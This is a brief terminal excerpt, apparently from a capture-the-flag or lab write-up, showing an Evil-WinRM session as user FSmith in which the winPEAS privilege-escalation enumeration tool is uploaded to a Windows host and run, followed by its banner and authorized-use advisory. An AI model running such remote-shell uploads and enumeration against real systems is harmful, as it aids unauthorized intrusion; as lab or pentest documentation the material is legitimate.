 *Evil-WinRM* PS C:\Users\FSmith\Downloads> upload ../../../home/eliud1013/Scripts/winPEASx64.exe
Info: Uploading /tmp/HDIR_7f4T9Wf5HT4Z/../../../home/eliud1013/Scripts/winPEASx64.exe to C:\Users\FSmith\Downloads\winPEASx64.exe
Info: Upload successful!
*Evil-WinRM* PS C:\Users\FSmith\Downloads> .\winPEASx64.exe
ANSI color bit for Windows is not set. If you are execcuting this from a Windows terminal inside the host you should run 'REG ADD HKC
then start a new CMD
Long paths are disabled, so the maximum length of a path supported is 260chars (this may cause false negatives when looking for files
M\SYSTEM\CurrentControlSet\Control\FileSystem /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CMD
ADVISORY: winpeas should be used for authorized penetration testing and/or educational purposes only.Any misuse of this software will
collaborator. Use it at your own devices and/or with the device owner's permission.
WinPEAS-ng by @carlospolopm